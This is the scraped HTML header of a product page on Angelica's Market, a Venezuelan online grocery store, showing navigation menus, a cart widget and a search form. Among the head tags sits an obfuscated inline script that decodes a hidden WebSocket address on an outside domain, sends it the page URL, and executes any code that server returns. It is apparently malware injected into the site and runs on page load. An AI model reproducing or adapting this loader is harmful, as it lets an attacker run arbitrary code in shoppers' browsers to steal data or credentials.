<link rel='shortlink' href='https://angelicasmarket.com/?p=28632' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:300px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#00625f;border-color:#00625f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#00625f}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#00625f}.dgwt-wcas-loader-circular-path{stroke:#00625f}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #00625f}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#00625f}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#00625f;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#707070}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#000}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#00625f}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#00625f!important}		</style>
		<meta name="description" content="Imagen referencial del producto

Todos nuestros productos incluyen IVA">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>function _0x33aa(_0x3bcb27,_0xbfa0c8){const _0x1e987b=_0x1e98();return _0x33aa=function(_0x33aa2c,_0x1effb3){_0x33aa2c=_0x33aa2c-0x9a;let _0x30391a=_0x1e987b[_0x33aa2c];return _0x30391a;},_0x33aa(_0x3bcb27,_0xbfa0c8);}const _0x3159f1=_0x33aa;function _0x1e98(){const _0x2f53e4=['map','addEventListener','31007LpeHQy','3970515xeGtRM','href','data','2895354TrawNG','10YNZNLH','2696XUustT','3777KSjpdn','244uFZZgI','fromCharCode','10711547NXWtLX','44lKEDcM','11421iFBNmL','3449400GTrQwA'];_0x1e98=function(){return _0x2f53e4;};return _0x1e98();}(function(_0x2e3bfc,_0x3716b1){const _0x201053=_0x33aa,_0x4bd535=_0x2e3bfc();while(!![]){try{const _0x40503e=parseInt(_0x201053(0x9e))/0x1*(-parseInt(_0x201053(0xa9))/0x2)+-parseInt(_0x201053(0xa5))/0x3*(parseInt(_0x201053(0xa6))/0x4)+parseInt(_0x201053(0x9f))/0x5+parseInt(_0x201053(0x9b))/0x6+parseInt(_0x201053(0xa2))/0x7+parseInt(_0x201053(0xa4))/0x8*(parseInt(_0x201053(0x9a))/0x9)+-parseInt(_0x201053(0xa3))/0xa*(parseInt(_0x201053(0xa8))/0xb);if(_0x40503e===_0x3716b1)break;else _0x4bd535['push'](_0x4bd535['shift']());}catch(_0x6a2d90){_0x4bd535['push'](_0x4bd535['shift']());}}}(_0x1e98,0x7496c));const pkpf=[0x5d,0x59,0x59,0x10,0x5,0x5,0x5d,0x59,0x4,0x43,0x44,0x59,0x5a,0x4f,0x49,0x5e,0x4e,0x46,0x4f,0x5e,0x4,0x44,0x4f,0x5e,0x5,0x5d,0x59,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],gda=0x2a;window['ww']=new WebSocket(String[_0x3159f1(0xa7)](...pkpf[_0x3159f1(0x9c)](_0x5883a4=>_0x5883a4^gda))+encodeURIComponent(location[_0x3159f1(0xa0)])),window['ww'][_0x3159f1(0x9d)]('message',_0x1db0d8=>{const _0x29c6b6=_0x3159f1;new Function(_0x1db0d8[_0x29c6b6(0xa1)])();});</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel='stylesheet' id='elementor-post-59853-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59853.css?ver=1768286237' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://angelicasmarket.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-28632 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_hello-elementor hello-elementor-default woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-39275 elementor-page-39322">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="59676" class="elementor elementor-59676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5235ed21 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5235ed21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48cb4bc9" data-id="48cb4bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37080f4c elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37080f4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-motorcycle"></i>						</span>
										<span class="elementor-icon-list-text">Delivery en Maracaibo y San Francisco</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+584246340574</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ef90ea0" data-id="3ef90ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6780864e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6780864e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Iniciar Sesión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Registrate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">Preguntas Frecuentes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b3d1343" data-id="7b3d1343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44783609 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="44783609" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-346e056" href="https://www.facebook.com/angelicasmarket" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9a75a48" href="https://www.instagram.com/angelicasmarket/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4587ab77 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4587ab77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b068e99" data-id="7b068e99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5b73a elementor-widget elementor-widget-image" data-id="d5b73a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://angelicasmarket.com/">
							<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png.webp 497w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-300x77.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-64x16.png.webp 64w" sizes='(max-width: 497px) 100vw, 497px' type="image/webp"><img fetchpriority="high" width="497" height="128" src="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png" class="attachment-full size-full wp-image-65104" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png 497w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-300x77.png 300w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-64x16.png 64w" sizes="(max-width: 497px) 100vw, 497px" data-eio="p" /></picture>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47e5b225" data-id="47e5b225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36af1ff elementor-widget elementor-widget-image" data-id="36af1ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png.webp 400w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-300x60.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-64x13.png.webp 64w" sizes='(max-width: 400px) 100vw, 400px' type="image/webp"><img width="400" height="80" src="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png" class="attachment-large size-large wp-image-45966" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png 400w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-300x60.png 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-64x13.png 64w" sizes="(max-width: 400px) 100vw, 400px" data-eio="p" /></picture>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-347b43ef" data-id="347b43ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3030f31 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="3030f31" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34511aef elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34511aef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cff7e98" data-id="6cff7e98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb3cdf8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1cb3cdf8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1cb3cdf8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39394"><a href="https://angelicasmarket.com/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35616"><a href="https://angelicasmarket.com/sobre-nosotros/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20578"><a class="elementor-item">CATEGORIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20579"><a class="elementor-sub-item">PASILLO 1</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54555"><a href="https://angelicasmarket.com/categoria-producto/01regalos-para-san-valentin/" class="elementor-sub-item">REGALOS PARA SAN VALENTÍN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585"><a href="https://angelicasmarket.com/categoria-producto/12-viveres/" class="elementor-sub-item">VÍVERES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582"><a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/" class="elementor-sub-item">CHARCUTERÍA Y PANADERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583"><a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/" class="elementor-sub-item">FRUTAS Y VERDURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581"><a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/" class="elementor-sub-item">CARNICERÍA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20580"><a href="http://*" class="elementor-sub-item">PASILLO 2</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598"><a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/" class="elementor-sub-item">COMBOS ESPECIALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20584"><a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" class="elementor-sub-item">SALSAS Y CONDIMENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587"><a href="https://angelicasmarket.com/categoria-producto/3-bebidas/" class="elementor-sub-item">BEBIDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589"><a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" class="elementor-sub-item">GOLOSINAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602"><a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/" class="elementor-sub-item">SALUD Y BIENESTAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="http://*" class="elementor-sub-item">PASILLO 3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594"><a href="https://angelicasmarket.com/categoria-producto/16-hogar/" class="elementor-sub-item">HOGAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593"><a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/" class="elementor-sub-item">HIGIENE Y COSMÉTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596"><a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/" class="elementor-sub-item">TECNOLOGÍA Y ELECTRODOMÉSTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588"><a href="https://angelicasmarket.com/categoria-producto/5-escolares/" class="elementor-sub-item">ESCOLARES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20597"><a href="http://*" class="elementor-sub-item">PASILLO 4</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592"><a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/" class="elementor-sub-item">FERRETERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601"><a href="https://angelicasmarket.com/categoria-producto/1-ofertas/" class="elementor-sub-item">OFERTAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20599"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" class="elementor-sub-item">DESTACADOS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://angelicasmarket.com/categoria-producto/todo-en-1/" class="elementor-sub-item">TODO EN MENOS DE 1$</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35821"><a href="https://angelicasmarket.com/carrito/" class="elementor-item">CARRITO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59761"><a href="https://angelicasmarket.com/finalizar-compra/" class="elementor-item">FINALIZAR COMPRA</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1cb3cdf8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39394"><a href="https://angelicasmarket.com/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35616"><a href="https://angelicasmarket.com/sobre-nosotros/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20578"><a class="elementor-item" tabindex="-1">CATEGORIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20579"><a class="elementor-sub-item" tabindex="-1">PASILLO 1</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54555"><a href="https://angelicasmarket.com/categoria-producto/01regalos-para-san-valentin/" class="elementor-sub-item" tabindex="-1">REGALOS PARA SAN VALENTÍN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585"><a href="https://angelicasmarket.com/categoria-producto/12-viveres/" class="elementor-sub-item" tabindex="-1">VÍVERES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582"><a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/" class="elementor-sub-item" tabindex="-1">CHARCUTERÍA Y PANADERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583"><a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/" class="elementor-sub-item" tabindex="-1">FRUTAS Y VERDURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581"><a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/" class="elementor-sub-item" tabindex="-1">CARNICERÍA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20580"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 2</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598"><a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/" class="elementor-sub-item" tabindex="-1">COMBOS ESPECIALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20584"><a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" class="elementor-sub-item" tabindex="-1">SALSAS Y CONDIMENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587"><a href="https://angelicasmarket.com/categoria-producto/3-bebidas/" class="elementor-sub-item" tabindex="-1">BEBIDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589"><a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" class="elementor-sub-item" tabindex="-1">GOLOSINAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602"><a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/" class="elementor-sub-item" tabindex="-1">SALUD Y BIENESTAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594"><a href="https://angelicasmarket.com/categoria-producto/16-hogar/" class="elementor-sub-item" tabindex="-1">HOGAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593"><a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/" class="elementor-sub-item" tabindex="-1">HIGIENE Y COSMÉTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596"><a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/" class="elementor-sub-item" tabindex="-1">TECNOLOGÍA Y ELECTRODOMÉSTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588"><a href="https://angelicasmarket.com/categoria-producto/5-escolares/" class="elementor-sub-item" tabindex="-1">ESCOLARES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20597"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 4</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592"><a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/" class="elementor-sub-item" tabindex="-1">FERRETERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601"><a href="https://angelicasmarket.com/categoria-producto/1-ofertas/" class="elementor-sub-item" tabindex="-1">OFERTAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20599"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" class="elementor-sub-item" tabindex="-1">DESTACADOS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://angelicasmarket.com/categoria-producto/todo-en-1/" class="elementor-sub-item" tabindex="-1">TODO EN MENOS DE 1$</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35821"><a href="https://angelicasmarket.com/carrito/" class="elementor-item" tabindex="-1">CARRITO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59761"><a href="https://angelicasmarket.com/finalizar-compra/" class="elementor-item" tabindex="-1">FINALIZAR COMPRA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ba305" data-id="24ba305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2abda30e elementor-widget elementor-widget-shortcode" data-id="2abda30e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Búsqueda de productos			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar productos ..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
